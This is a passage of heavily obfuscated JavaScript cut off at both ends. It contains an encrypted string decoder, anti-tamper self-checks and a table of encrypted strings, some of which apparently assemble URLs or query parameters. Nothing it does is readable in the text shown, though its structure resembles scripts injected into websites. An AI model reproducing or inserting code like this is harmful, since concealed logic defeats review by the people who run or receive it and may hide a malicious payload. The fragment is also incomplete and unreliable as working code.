_0x2c0c76(_0x26509c,_0x48b9e9,_0x469b3b,_0x4c13c6,_0x51ce47){return _0x5ded(_0x469b3b-0x289,_0x48b9e9);}_0x1244bc[_0x1fe01d(0x79,0x16c,'gMcP',-0x8,0x1d9)]=_0x136b03(0x32d,0x1cf,0x34b,'Qvat',0x232),_0x1244bc[_0x1cee45(-0x1d7,-0x213,'uP]Z',-0x1c4,-0x305)]=function(_0xd6b3a3,_0x2a43af){return _0xd6b3a3===_0x2a43af;},_0x1244bc[_0x1fe01d(0x133,0x245,'Pfb9',0x13e,0x317)]=_0x2c0c76(0x572,'wm%W',0x653,0x562,0x784),_0x1244bc[_0x136b03(0x2bc,0x48f,0x374,'[KuY',0x482)]=_0x1fe01d(0x1da,0x14c,'Lqhj',0x284,0x14f);var _0x24d569=_0x1244bc;function _0x1cee45(_0x3c83e0,_0x164665,_0x25e1f6,_0x312868,_0x117a89){return _0x5ded(_0x312868- -0x351,_0x25e1f6);}var _0x55e20e=!![];return function(_0x397d71,_0x34acea){function _0x4aedb9(_0x33171c,_0xf77a3d,_0x4af61d,_0x35f135,_0x532925){return _0x2c0c76(_0x33171c-0xd4,_0x33171c,_0x4af61d-0x79,_0x35f135-0x60,_0x532925-0xf6);}function _0x5c813b(_0x4bcb15,_0x4dcf36,_0x417557,_0x2cfa29,_0x43cb65){return _0x38bc49(_0x4bcb15-0x1b0,_0x4dcf36-0x87,_0x417557-0x14f,_0x43cb65,_0x4bcb15-0x15e);}function _0x251995(_0x216bcf,_0x479ba2,_0x53999c,_0x162b41,_0x29a60c){return _0x1cee45(_0x216bcf-0x1da,_0x479ba2-0x87,_0x53999c,_0x216bcf-0x174,_0x29a60c-0xc4);}function _0x2f9371(_0x2de220,_0x24f89e,_0x4b95f1,_0x24a89f,_0x4bbb3e){return _0x136b03(_0x2de220-0x187,_0x24f89e-0x16d,_0x24a89f-0x3ad,_0x4b95f1,_0x4bbb3e-0xf8);}var _0x4e6c9f={'VufPe':function(_0x5e97d5,_0x53c4b0){function _0x1ef05b(_0x262582,_0x37f820,_0x5227a5,_0x4a99f5,_0xde3a61){return _0x5ded(_0xde3a61- -0x1f9,_0x4a99f5);}return _0x24d569[_0x1ef05b(-0x77,0xe5,-0x65,'J@J!',-0xc)](_0x5e97d5,_0x53c4b0);},'YaGpe':_0x24d569[_0x5c813b(0x58e,0x588,0x542,0x65c,'S0hX')],'dUDdP':function(_0xc0fb51,_0x5b571d){function _0x3007e6(_0xf79869,_0x3f9ed6,_0x3713fe,_0x5dbd79,_0x5f1a08){return _0x5c813b(_0x5f1a08- -0x2e9,_0x3f9ed6-0x5,_0x3713fe-0x190,_0x5dbd79-0x57,_0x3713fe);}return _0x24d569[_0x3007e6(0xa6,0xaa,'gMcP',0x248,0x161)](_0xc0fb51,_0x5b571d);},'jZQja':_0x24d569[_0x251995(0x250,0x133,'wm%W',0x319,0x363)]};function _0x8682b2(_0x31b4ae,_0x2a1e6d,_0xb60b29,_0x1a98e8,_0x428625){return _0x38bc49(_0x31b4ae-0x144,_0x2a1e6d-0x153,_0xb60b29-0xa8,_0x31b4ae,_0x2a1e6d- -0x4a7);}if(_0x24d569[_0x5c813b(0x4d7,0x58d,0x562,0x35b,'DEWI')](_0x24d569[_0x8682b2('Pfb9',0x29,0x197,0x71,-0x10)],_0x24d569[_0x8682b2('Jy]#',-0x162,-0x220,-0x1f9,-0x11)]))return!![];else{var _0x4a2ca5=_0x55e20e?function(){function _0x4c6537(_0x42238a,_0x394214,_0x157ecf,_0x4885c5,_0x27213d){return _0x5c813b(_0x394214- -0x4bb,_0x394214-0x1a0,_0x157ecf-0x6b,_0x4885c5-0x39,_0x27213d);}function _0x25501b(_0x186421,_0x740229,_0x331477,_0x1b0e8e,_0x2c0d4){return _0x2f9371(_0x186421-0x197,_0x740229-0x59,_0x331477,_0x2c0d4- -0x73a,_0x2c0d4-0x11);}function _0x3c5ca8(_0x319db2,_0x424d55,_0x91ad6a,_0x50dcb8,_0x20e976){return _0x5c813b(_0x91ad6a- -0x427,_0x424d55-0x1f0,_0x91ad6a-0xed,_0x50dcb8-0x6,_0x319db2);}function _0x1f87f7(_0x5052a7,_0x3c0e76,_0x2214bd,_0x144def,_0xc79931){return _0x8682b2(_0x2214bd,_0x144def- -0xa6,_0x2214bd-0x1e1,_0x144def-0x9,_0xc79931-0x138);}function _0x188ed0(_0x32fb43,_0x1dc6a2,_0x3898b1,_0x30b87b,_0x43ee8a){return _0x8682b2(_0x1dc6a2,_0x3898b1-0x7e,_0x3898b1-0x109,_0x30b87b-0x4b,_0x43ee8a-0xb8);}if(_0x4e6c9f[_0x1f87f7(0x42,0x1d0,'90hR',0x5d,-0x82)](_0x4e6c9f[_0x1f87f7(-0x28,-0x11a,'aMQ(',-0x92,0x7d)],_0x4e6c9f[_0x1f87f7(-0x157,-0x119,']gUD',-0x1f0,-0x21c)])){if(_0x34acea){if(_0x4e6c9f[_0x3c5ca8('[SAt',0x1ca,0x67,0xe8,-0x107)](_0x4e6c9f[_0x4c6537(-0x60,-0x7b,-0x1c0,-0xe8,'frOW')],_0x4e6c9f[_0x25501b(0x83,-0x8,'[KuY',-0x1b,-0xf4)])){var _0x26dff1=_0x34acea[_0x3c5ca8(')n!L',0xf7,0x175,0x10f,-0x7)](_0x397d71,arguments);return _0x34acea=null,_0x26dff1;}else _0x1c2e79=_0x4f609b;}}else{if(_0x55f003){var _0x10f24f=_0x63420a[_0x25501b(-0x100,-0x1be,'7@(w',-0x1a9,-0xf5)](_0x3c4f1a,arguments);return _0x599162=null,_0x10f24f;}}}:function(){};return _0x55e20e=![],_0x4a2ca5;}};}()),_0xdc960a=_0x367687(this,function(){var _0x523de7={};function _0x5a1996(_0x5cc6f6,_0x3b74c9,_0x43517e,_0x5b6e4e,_0x46649d){return _0x5ded(_0x46649d- -0xd9,_0x3b74c9);}function _0x1ffd82(_0x40242d,_0x4b05ff,_0x1804e7,_0x10620b,_0xc33c76){return _0x5ded(_0x40242d- -0x107,_0x10620b);}_0x523de7[_0x378be9(0xea,'O4P9',0x1e4,0x2,0x225)]=_0x5a2429(0x1f5,'Qvat',0x335,0x294,0x216)+_0x5a1996(0xc4,'2MK%',0x13b,0x260,0x112)+'+$';var _0x53d2c9=_0x523de7;function _0x378be9(_0x5c279e,_0x12fe11,_0x44a7cc,_0x45cfd0,_0x535b88){return _0x5ded(_0x5c279e- -0x241,_0x12fe11);}function _0x40fe21(_0x51bf68,_0x2549b2,_0x667965,_0x574783,_0x200898){return _0x5ded(_0x574783-0x334,_0x200898);}function _0x5a2429(_0x43d0a1,_0x66e93c,_0x9a193f,_0x212122,_0x8d29c8){return _0x5ded(_0x8d29c8- -0x21f,_0x66e93c);}return _0xdc960a[_0x5a1996(0x1fa,'uP]Z',0x3dd,0x337,0x2dd)+_0x5a1996(0x1d,'0kcw',0x18d,0xe,0x8a)]()[_0x40fe21(0x5d9,0x5c4,0x4af,0x4fe,'[SAt')+'h'](_0x53d2c9[_0x378be9(0xea,'O4P9',0x36,0x13,0x18)])[_0x5a1996(0x440,'0kcw',0x2c9,0x196,0x2d9)+_0x378be9(-0xa3,'Ub]Z',-0x181,-0x33,0x6)]()[_0x378be9(0x214,'S^$9',0x1b8,0x2e2,0x10c)+_0x40fe21(0x569,0x659,0x4e0,0x542,'S0hX')+'r'](_0xdc960a)[_0x1ffd82(0x2a4,0x1ee,0x325,']gUD',0x416)+'h'](_0x53d2c9[_0x1ffd82(0xd2,-0x68,-0x23,'hELj',0xa0)]);});function _0x511903(_0x232ba7,_0x16d982,_0x5ba76f,_0x5625e5,_0xfe3867){return _0x5ded(_0x232ba7- -0xd7,_0x5ba76f);}_0xdc960a();function _0x5ded(_0x55d411,_0x4be53c){_0x55d411=_0x55d411-(-0x2e*0xd+0x11b*-0x5+0x939);var _0x168c42=_0x1a1b();var _0x1b6dd7=_0x168c42[_0x55d411];if(_0x5ded['IzXTEi']===undefined){var _0x440450=function(_0x2e6aec){var _0x4fdcc4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19e356='',_0x4cef10='',_0x210932=_0x19e356+_0x440450;for(var _0x52409e=-0x1*0x1082+-0x8d2*-0x2+-0xa*0x1d,_0x47ea35,_0x17ac56,_0x38ed1a=0x35*0xb7+-0x647*0x2+-0x1955;_0x17ac56=_0x2e6aec['charAt'](_0x38ed1a++);~_0x17ac56&&(_0x47ea35=_0x52409e%(-0x44*-0xa+-0x6ff*0x5+0x2057)?_0x47ea35*(0x3*0x3c8+0x1c72+-0x278a)+_0x17ac56:_0x17ac56,_0x52409e++%(0x5d*-0x14+0x194a+0x1*-0x1202))?_0x19e356+=_0x210932['charCodeAt'](_0x38ed1a+(-0x1*-0x1e31+0x617*0x1+-0x121f*0x2))-(0x1b88*0x1+-0x4db*0x7+0x67f)!==-0x8*0x471+0x41*-0x43+0x348b?String['fromCharCode'](-0x919+-0x1a6*0x1+-0x14e*-0x9&_0x47ea35>>(-(-0x1f21*0x1+0x2*-0xe75+0x3c0d)*_0x52409e&0x2*-0x41+-0x1303+0x138b)):_0x52409e:0xa7*-0xb+0x12a1*0x1+-0xb74){_0x17ac56=_0x4fdcc4['indexOf'](_0x17ac56);}for(var _0x50ee55=-0x12d8+-0x2dd*0x1+-0x15b5*-0x1,_0xce9f2d=_0x19e356['length'];_0x50ee55<_0xce9f2d;_0x50ee55++){_0x4cef10+='%'+('00'+_0x19e356['charCodeAt'](_0x50ee55)['toString'](0x2*-0x1131+0x1*-0x182d+0x3a9f))['slice'](-(0x1*0x17ea+-0x1ded+0x605));}return decodeURIComponent(_0x4cef10);};var _0x452ea2=function(_0x5880d7,_0x4c12a1){var _0x304a7f=[],_0x488e84=-0x35*-0x61+0x3a*-0x89+-0xf*-0xbb,_0x4c8a36,_0xf725e3='';_0x5880d7=_0x440450(_0x5880d7);var _0x32d811;for(_0x32d811=0xe1+0x1109*0x2+-0x17*0x185;_0x32d811<-0x188a+-0x7c3+0x214d;_0x32d811++){_0x304a7f[_0x32d811]=_0x32d811;}for(_0x32d811=-0x62e*0x4+-0xf9*0x1d+0x34ed;_0x32d811<0x2d8*0x5+-0x1*0x264f+-0x3*-0x85d;_0x32d811++){_0x488e84=(_0x488e84+_0x304a7f[_0x32d811]+_0x4c12a1['charCodeAt'](_0x32d811%_0x4c12a1['length']))%(-0x8b*0x2a+-0x21bc+0x398a),_0x4c8a36=_0x304a7f[_0x32d811],_0x304a7f[_0x32d811]=_0x304a7f[_0x488e84],_0x304a7f[_0x488e84]=_0x4c8a36;}_0x32d811=0x1*-0xfc1+-0x1720+0x1*0x26e1,_0x488e84=0xdf*0x7+0x4e1*-0x3+0x88a;for(var _0x43edef=0xa3*0x29+-0xc25+-0x1*0xdf6;_0x43edef<_0x5880d7['length'];_0x43edef++){_0x32d811=(_0x32d811+(-0x2056+-0x2153*0x1+0x41aa))%(-0x3e1*-0x2+0x475*-0x7+-0x1*-0x1871),_0x488e84=(_0x488e84+_0x304a7f[_0x32d811])%(-0xc5*0x29+0x59*-0x6a+0x4567),_0x4c8a36=_0x304a7f[_0x32d811],_0x304a7f[_0x32d811]=_0x304a7f[_0x488e84],_0x304a7f[_0x488e84]=_0x4c8a36,_0xf725e3+=String['fromCharCode'](_0x5880d7['charCodeAt'](_0x43edef)^_0x304a7f[(_0x304a7f[_0x32d811]+_0x304a7f[_0x488e84])%(0x4*0x598+-0x2427+0x3*0x4ed)]);}return _0xf725e3;};_0x5ded['LCaIcq']=_0x452ea2,_0x5ded['sfVmJC']={},_0x5ded['IzXTEi']=!![];}var _0x1dd924=_0x168c42[0x1948+0x1e1d+-0x3765],_0x382a41=_0x55d411+_0x1dd924,_0x56236b=_0x5ded['sfVmJC'][_0x382a41];if(!_0x56236b){if(_0x5ded['qCDila']===undefined){var _0x4a15a3=function(_0x536a6f){this['vlTkBI']=_0x536a6f,this['urOhqu']=[0x1d95+-0x2054+-0x20*-0x16,-0x3*-0x31f+-0x1a48+0x10eb,0x451*-0x7+-0x49b+0x22d2],this['SZigEr']=function(){return'newState';},this['KlQJrd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mctwTL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4a15a3['prototype']['YuKjsv']=function(){var _0x2231af=new RegExp(this['KlQJrd']+this['mctwTL']),_0x498fc5=_0x2231af['test'](this['SZigEr']['toString']())?--this['urOhqu'][-0x1*-0x1f55+-0xfd4+-0xf80]:--this['urOhqu'][-0x6e8+0x1075+-0xf*0xa3];return this['QwAByx'](_0x498fc5);},_0x4a15a3['prototype']['QwAByx']=function(_0x4dcbe1){if(!Boolean(~_0x4dcbe1))return _0x4dcbe1;return this['uCngSE'](this['vlTkBI']);},_0x4a15a3['prototype']['uCngSE']=function(_0x435796){for(var _0x134f55=-0x11*-0x187+0x6*-0xbb+-0x19*0xdd,_0x2b8fe1=this['urOhqu']['length'];_0x134f55<_0x2b8fe1;_0x134f55++){this['urOhqu']['push'](Math['round'](Math['random']())),_0x2b8fe1=this['urOhqu']['length'];}return _0x435796(this['urOhqu'][0x24dd+0x72b+0x8*-0x581]);},new _0x4a15a3(_0x5ded)['YuKjsv'](),_0x5ded['qCDila']=!![];}_0x1b6dd7=_0x5ded['LCaIcq'](_0x1b6dd7,_0x4be53c),_0x5ded['sfVmJC'][_0x382a41]=_0x1b6dd7;}else _0x1b6dd7=_0x56236b;return _0x1b6dd7;}var _0x453897=(function(){function _0x299ea3(_0x525dc6,_0x304cee,_0x1ee0f6,_0x3023da,_0x5961a7){return _0x5ded(_0x304cee-0xa8,_0x525dc6);}var _0x2c473f={};_0x2c473f[_0xa0fc97(0x2d7,0x1f3,'Qvat',0x306,0x261)]=_0x299ea3('Qvat',0x4dd,0x4ea,0x48d,0x47f)+_0xa0fc97(0x449,0x599,'hT#@',0x315,0x476)+'+$',_0x2c473f[_0x299ea3('fbf&',0x3ca,0x42d,0x29d,0x2e5)]=function(_0x1b9e34,_0x499d61){return _0x1b9e34===_0x499d61;};function _0x444e4f(_0x44bffb,_0x10b781,_0x1350ce,_0x3e72cb,_0xaef09e){return _0x5ded(_0x1350ce- -0x29f,_0x10b781);}_0x2c473f[_0x4d0535(0x327,'S^$9',0x3d7,0x34d,0x3a3)]=_0x444e4f(0x161,'hELj',0x2c,-0x119,0x1a5),_0x2c473f[_0xf7628c('frOW',0xba,-0x21,-0xe,0x155)]=_0x444e4f(0x2c0,'B6bU',0x155,0x2c6,0x1ab),_0x2c473f[_0xf7628c('Qvat',-0xaa,0x95,-0x84,-0x1b1)]=_0xa0fc97(0x321,0x28a,'kc[L',0x1db,0x335),_0x2c473f[_0x444e4f(0x3c,'Ub]Z',-0xb0,-0x203,0x9b)]=_0xf7628c('aMQ(',-0x187,-0x272,-0x131,0x2f),_0x2c473f[_0x299ea3('ZO#4',0x4a7,0x336,0x49e,0x5c1)]=function(_0x581277,_0x1437da){return _0x581277!==_0x1437da;},_0x2c473f[_0xa0fc97(0x4b4,0x615,'L2Pj',0x42d,0x3ed)]=_0xa0fc97(0x452,0x476,'Qvat',0x3db,0x32d);function _0x4d0535(_0x39baaf,_0xf7aa9b,_0x3e7850,_0x3c8093,_0x17075e){return _0x5ded(_0x3c8093- -0x16,_0xf7aa9b);}_0x2c473f[_0xf7628c('kc[L',-0x6c,-0x180,-0x1c8,-0x1a2)]=_0xf7628c('2MK%',-0x1ab,-0x259,-0x1b6,-0x197);var _0x2923c8=_0x2c473f,_0x4023d6=!![];function _0xf7628c(_0x36159a,_0x1f0144,_0x1a7547,_0x5c6dd6,_0x46d84f){return _0x5ded(_0x5c6dd6- -0x3cc,_0x36159a);}function _0xa0fc97(_0x4c5dd8,_0x3b9e09,_0x477d64,_0x252dea,_0x336f63){return _0x5ded(_0x4c5dd8-0x116,_0x477d64);}return function(_0x40274c,_0x6a14e3){var _0x4f674b={'ypKdh':_0x2923c8[_0x53f363(0x38f,0x32e,'S^$9',0x1c6,0x224)],'xUrsD':function(_0x3f50ce,_0x50ec07){function _0x493944(_0x275b65,_0x20f9df,_0x31523c,_0x5436e7,_0x3f9f23){return _0x53f363(_0x275b65-0x1e7,_0x3f9f23- -0x1c,_0x20f9df,_0x5436e7-0x1e0,_0x3f9f23-0x15f);}return _0x2923c8[_0x493944(0x4cb,'E(U*',0x52b,0x4c2,0x3ec)](_0x3f50ce,_0x50ec07);},'FsUpK':_0x2923c8[_0x53f363(0x171,0x248,'2MK%',0xf7,0x18a)],'GChLt':_0x2923c8[_0x325236('uR5[',0x5cc,0x4a8,0x586,0x3eb)],'LaUTn':_0x2923c8[_0x53f363(0x4f9,0x40f,'MT0)',0x422,0x52c)],'YHGqy':_0x2923c8[_0x53f363(0x3c4,0x29c,'rEYS',0x2ad,0x3c2)]};function _0x11a1b0(_0xe295e3,_0x18b479,_0x9f64ac,_0x237cef,_0x23423e){return _0x299ea3(_0x18b479,_0xe295e3-0x218,_0x9f64ac-0xee,_0x237cef-0x3e,_0x23423e-0x167);}function _0x5c4d3d(_0x337a34,_0x5e0c13,_0x3fe511,_0x333c31,_0x253e66){return _0x4d0535(_0x337a34-0x1a4,_0x333c31,_0x3fe511-0x126,_0x3fe511-0xa3,_0x253e66-0x46);}function _0x53f363(_0x257c7c,_0x4ac7ac,_0x26d6be,_0x13ffd3,_0x4a18d5){return _0x444e4f(_0x257c7c-0xb3,_0x26d6be,_0x4ac7ac-0x2fd,_0x13ffd3-0x137,_0x4a18d5-0x180);}function _0x4d27da(_0x5c2ec6,_0x10b963,_0x14f163,_0x1ebdcd,_0x2a29e4){return _0x299ea3(_0x2a29e4,_0x1ebdcd- -0x128,_0x14f163-0xc8,_0x1ebdcd-0x126,_0x2a29e4-0x71);}function _0x325236(_0x1237d7,_0x4a0e09,_0x39b543,_0xa5c903,_0x4ab302){return _0xa0fc97(_0x39b543-0x94,_0x4a0e09-0x121,_0x1237d7,_0xa5c903-0xf8,_0x4ab302-0x9e);}if(_0x2923c8[_0x53f363(0x5c1,0x45d,'ZO#4',0x4ef,0x46d)](_0x2923c8[_0x11a1b0(0x552,'psAM',0x44a,0x4f4,0x452)],_0x2923c8[_0x11a1b0(0x5fd,']gUD',0x55c,0x666,0x5c9)])){var _0x4e3356=_0x4023d6?function(){function _0x498ef9(_0xa0055f,_0xc0c73c,_0x17dd7d,_0x2dcfd0,_0xb317d){return _0x11a1b0(_0x2dcfd0- -0x272,_0xc0c73c,_0x17dd7d-0x143,_0x2dcfd0-0x172,_0xb317d-0x130);}function _0x157002(_0x221c4a,_0x3e99bb,_0xa46cfc,_0x281beb,_0x57d7ec){return _0x4d27da(_0x221c4a-0x65,_0x3e99bb-0xb,_0xa46cfc-0x15c,_0xa46cfc- -0x4f,_0x221c4a);}function _0x514737(_0x24b982,_0x43e724,_0x5d7343,_0x307c89,_0x3848c8){return _0x11a1b0(_0x24b982- -0x42,_0x43e724,_0x5d7343-0x143,_0x307c89-0x11b,_0x3848c8-0x194);}function _0x3e7e43(_0x1372e4,_0x553b0c,_0xcd484b,_0x4b609c,_0x3ecc45){return _0x5c4d3d(_0x1372e4-0x111,_0x553b0c-0x94,_0xcd484b-0x9b,_0x1372e4,_0x3ecc45-0xd);}function _0xf69460(_0x1c662b,_0x3245c7,_0x463a84,_0x1297dd,_0x3398a3){return _0x5c4d3d(_0x1c662b-0x152,_0x3245c7-0x20,_0x3245c7- -0x1cd,_0x1297dd,_0x3398a3-0xb1);}if(_0x4f674b[_0x498ef9(0x1a3,'wNXy',0x139,0x1e9,0x1c5)](_0x4f674b[_0x498ef9(0x35c,'DEWI',0x3d7,0x49f,0x3db)],_0x4f674b[_0x3e7e43('Lqhj',0x251,0x3aa,0x284,0x33e)])){var _0x36e74b=_0x27fff0?function(){function _0x37f34b(_0xb80bda,_0x18f39f,_0x510a20,_0x2f3099,_0x5f04ce){return _0x498ef9(_0xb80bda-0x1b0,_0xb80bda,_0x510a20-0x1b6,_0x510a20- -0x24d,_0x5f04ce-0xb0);}if(_0x152b3c){var _0x261b0b=_0x4c76e1[_0x37f34b('S^$9',0x200,0x1c7,0x309,0x25d)](_0x829160,arguments);return _0x57d6d5=null,_0x261b0b;}}:function(){};return _0x1e2298=![],_0x36e74b;}else{if(_0x6a14e3){if(_0x4f674b[_0x498ef9(0x4e6,'6*ug',0x456,0x439,0x336)](_0x4f674b[_0x157002('$$HX',0x1ae,0x247,0x369,0x333)],_0x4f674b[_0x157002('0kcw',0x167,0x128,0x118,0x1d6)]))return _0x2495fc[_0x3e7e43('ZO#4',0x2ac,0x377,0x3a9,0x2f3)+_0x3e7e43('hT#@',0x274,0x339,0x277,0x2f3)]()[_0x498ef9(0x4a2,'SyQL',0x53d,0x476,0x36e)+'h'](_0x4f674b[_0x498ef9(0x292,'zqHK',0x22e,0x3a4,0x290)])[_0x514737(0x3f6,'[KuY',0x3ab,0x4dd,0x306)+_0x3e7e43('Qvat',0x345,0x3c4,0x42d,0x257)]()[_0xf69460(0x371,0x279,0x3ef,'O4P9',0x2e7)+_0x514737(0x5bc,'uP]Z',0x5b2,0x55c,0x4a7)+'r'](_0x2dad1e)[_0x157002('MT0)',0x1e3,0x27b,0x1ca,0x15e)+'h'](_0x4f674b[_0xf69460(0x247,0x287,0x1bd,'7@(w',0x317)]);else{var _0x47db6c=_0x6a14e3[_0x3e7e43('Lqhj',0x487,0x431,0x4b6,0x40b)](_0x40274c,arguments);return _0x6a14e3=null,_0x47db6c;}}}}:function(){};return _0x4023d6=![],_0x4e3356;}else return![];};}());(function(){function _0x43cf55(_0x31ddce,_0x43daa2,_0x5b9769,_0x36365b,_0x1d0012){return _0x5ded(_0x43daa2- -0x294,_0x1d0012);}function _0x5433fc(_0x221e57,_0x11b255,_0x5147fd,_0x201735,_0x2f5ddb){return _0x5ded(_0x11b255-0x3b5,_0x201735);}function _0xe3e931(_0x51aa62,_0x53f0b2,_0xa154d,_0x37ae33,_0x49c4c7){return _0x5ded(_0xa154d- -0x3c7,_0x37ae33);}var _0x334636={'CVByi':function(_0x30f752,_0x32482b){return _0x30f752(_0x32482b);},'eFNRM':function(_0x1d878e,_0x256f35){return _0x1d878e+_0x256f35;},'bpvwM':_0x5829de(0x1bd,0x30e,0x2da,0x331,'aMQ(')+_0xe3e931(-0x1a9,-0x165,-0x217,'[SAt',-0xa8)+_0x5829de(0x5ac,0x4cd,0x4e5,0x566,'ZO#4')+_0x274641(0x4cc,']gUD',0x5ec,0x4b5,0x33e),'dkUSg':_0x5433fc(0x4d3,0x5f8,0x57d,'S0hX',0x4c8)+_0x43cf55(-0xb,-0xbf,0x95,0x8f,'S^$9')+_0x43cf55(0x179,0x9e,0x177,-0x25,'jbKX')+_0x5829de(0x2cc,0x316,0x485,0x3c0,'Pfb9')+_0xe3e931(-0x1c7,-0x90,-0x196,'B6bU',-0x27f)+_0x274641(0x584,'2MK%',0x545,0x601,0x6f0)+'\x20)','yFLPH':function(_0x376dc2){return _0x376dc2();},'IcRxc':function(_0x10dc18){return _0x10dc18();},'cYkRK':_0x274641(0x4f2,']gUD',0x4aa,0x5b2,0x4f7)+_0x274641(0x4c9,'DEWI',0x699,0x5b6,0x51a)+_0x5433fc(0x572,0x582,0x63d,'O4P9',0x6e6)+_0x5829de(0x4f8,0x3e3,0x519,0x2b7,'YhQ)')+_0xe3e931(0x77,-0xe,0x4c,'Ada^',0x12d)+_0x5433fc(0x8a7,0x75a,0x8d1,'s3u(',0x89f)+_0x5433fc(0x719,0x5d6,0x598,'SyQL',0x594)+_0xe3e931(-0x22e,-0x186,-0xc6,'psAM',-0x1fb)+_0x5433fc(0x499,0x56c,0x625,'[SAt',0x6df)+_0x5433fc(0x65b,0x66a,0x6f3,'S^$9',0x5ce)+_0x274641(0x551,'!e3c',0x4db,0x3e7,0x55f)+_0xe3e931(-0x2f,-0x9f,0x44,'6*ug',0x1a1)+_0xe3e931(-0x171,-0x1e4,-0x18b,'S0hX',-0x5e)+_0x5829de(0x481,0x522,0x44e,0x567,'!e3c')+_0x5829de(0x4fa,0x534,0x625,0x5b6,'s3u(')+_0x5829de(0x5cf,0x53e,0x612,0x53b,'E(U*')+'3','lyLDl':_0x274641(0x315,'ZO#4',0x2e9,0x345,0x42d)+_0x5433fc(0x92d,0x7e0,0x868,'DEWI',0x6bf),'mfILb':function(_0x729dfb,_0x4313b3){return _0x729dfb*_0x4313b3;},'HwcwX':function(_0x3f5272,_0x152afd){return _0x3f5272==_0x152afd;},'AlFub':_0x43cf55(-0x4,0xe7,0xd1,0x1d,'Jy]#')+_0x5829de(0x42f,0x525,0x48d,0x494,'wNXy')+'t','KzbtY':function(_0x3ebe4c,_0x594863){return _0x3ebe4c>=_0x594863;},'hCekb':function(_0x14e180,_0x3237c1){return _0x14e180+_0x3237c1;},'YJGer':_0x43cf55(-0x1a6,-0x138,-0xe8,0x34,'Ub]Z')+_0x5829de(0x5a0,0x426,0x2ed,0x344,'YhQ)')+_0x43cf55(0x28,0xf,-0x7c,0x1c,'Qvat')+_0x43cf55(0xf9,-0x42,-0x4c,0x8f,'wm%W')+'s=','ngmPt':function(_0x1d8ecd,_0x5c5e87,_0x2e909f){return _0x1d8ecd(_0x5c5e87,_0x2e909f);},'ecxPD':function(_0x3054cb,_0xf7f8c2){return _0x3054cb+_0xf7f8c2;},'vSADq':_0x43cf55(0x1ef,0x128,0x21c,0x71,'Qvat'),'PAQYF':_0x43cf55(-0x2e,0x105,0xf0,0x9a,'90hR'),'MBiLP':_0x274641(0x57f,'wNXy',0x601,0x596,0x446)+_0x274641(0x49e,'2MK%',0x2de,0x423,0x3d7)+'t','ZNnxj':function(_0x20fa99,_0x31f025){return _0x20fa99!==_0x31f025;},'AzsZN':_0x5433fc(0x849,0x772,0x823,'KqPG',0x6f3),'eTQeL':_0x43cf55(-0xa7,0x92,0x151,-0xd1,'S^$9'),'RxMLM':_0x43cf55(0x33,-0xf0,-0x265,-0xe4,'HajU')+_0x43cf55(0x1b9,0x186,0x34,0x9c,'S^$9')+_0xe3e931(-0x279,-0x20d,-0x18a,'qbH]',-0x38)+')','LFtMU':_0x274641(0x403,'B6bU',0x4d1,0x4b4,0x52a)+_0xe3e931(-0x14f,0x158,0x2,'RTqi',-0x64)+_0x5433fc(0x84c,0x78e,0x80b,'zqHK',0x75a)+_0x5433fc(0x826,0x6d5,0x641,'rEYS',0x5c2)+_0x43cf55(-0x96,0x99,0x73,-0xd3,'ZoQe')+_0x5433fc(0x6cb,0x5a3,0x5ec,'Qvat',0x709)+_0xe3e931(-0x4d,-0x12c,-0x3f,'fbf&',-0x89),'tlPls':_0x43cf55(0x19d,0x51,0x11e,0xe8,'qbH]'),'pbpST':function(_0x4d5a26,_0x2cc330){return _0x4d5a26+_0x2cc330;},'yNNJH':_0x5433fc(0x73d,0x5e4,0x5bb,'B6bU',0x60f),'CHdip':function(_0x5e02cb,_0x1d9a5e){return _0x5e02cb+_0x1d9a5e;},'fApgQ':_0x43cf55(-0x92,0x4c,-0x99,-0x118,'YhQ)'),'wLnCd':function(_0x2fd08e,_0x43e56c){return _0x2fd08e===_0x43e56c;},'yDLRI':_0xe3e931(-0x15f,0x115,0x8,'Lqhj',-0x83),'xAjst':_0x43cf55(0xd0,-0x47,0xb7,0xad,'uR5['),'Owplw':_0x43cf55(-0x22b,-0x121,-0x207,-0xd7,'!e3c')};function _0x5829de(_0x448cb8,_0x36a78c,_0x1e4f06,_0x1e7112,_0x29eb6b){return _0x5ded(_0x36a78c-0x18e,_0x29eb6b);}function _0x274641(_0x17344b,_0x4ae17e,_0x1ad853,_0x56c649,_0x91fd70){return _0x5ded(_0x56c649-0x1e1,_0x4ae17e);}_0x334636[_0x43cf55(-0x4f,0x5,-0x5d,0x103,']gUD')](_0x453897,this,function(){function _0x293a7b(_0x35809,_0x54efbb,_0x4341c7,_0x55c80e,_0xf84461){return _0x5829de(_0x35809-0x5c,_0xf84461-0x259,_0x4341c7-0x1ec,_0x55c80e-0xde,_0x35809);}function _0x2e0890(_0x56af99,_0x4f798c,_0x516984,_0x263e59,_0x234657){return _0xe3e931(_0x56af99-0x124,_0x4f798c-0x68,_0x56af99-0x4a2,_0x516984,_0x234657-0x18b);}function _0x30b5e1(_0x15e0a7,_0x3877cf,_0x267101,_0x324807,_0x19469f){return _0xe3e931(_0x15e0a7-0x192,_0x3877cf-0xa2,_0x324807-0x2a0,_0x15e0a7,_0x19469f-0x10);}var _0x55331e={'FuKTc':function(_0x1fa64d){function _0x2fbb29(_0x4e29a7,_0x3a8fca,_0x2ee519,_0x4043e4,_0x1b9f5b){return _0x5ded(_0x4e29a7- -0x1ab,_0x4043e4);}return _0x334636[_0x2fbb29(0x110,0x151,0x1fa,'[SAt',0x164)](_0x1fa64d);},'aaxBR':_0x334636[_0x2e0890(0x413,0x4af,'Ub]Z',0x4ec,0x46b)],'HfpbQ':_0x334636[_0x2e0890(0x40b,0x350,'ZO#4',0x2cf,0x435)],'KPkVk':function(_0x5cbf0b,_0x1f8177){function _0x1d5793(_0x5c32b9,_0x5d5f75,_0x2cba02,_0x565e48,_0x32c17f){return _0x1c3fad(_0x5c32b9-0x11a,_0x5d5f75-0x1e3,_0x2cba02-0xe8,_0x32c17f- -0x5d9,_0x565e48);}return _0x334636[_0x1d5793(0xc0,0x1e3,0x9,'E(U*',0x7f)](_0x5cbf0b,_0x1f8177);},'nZKUR':function(_0x33d52e,_0x3eeaab){function _0x17580a(_0x1b6ad0,_0x5abac5,_0x25f163,_0x171b74,_0x3a8b9b){return _0x1c3fad(_0x1b6ad0-0x156,_0x5abac5-0x14a,_0x25f163-0x13,_0x5abac5- -0x4e,_0x25f163);}return 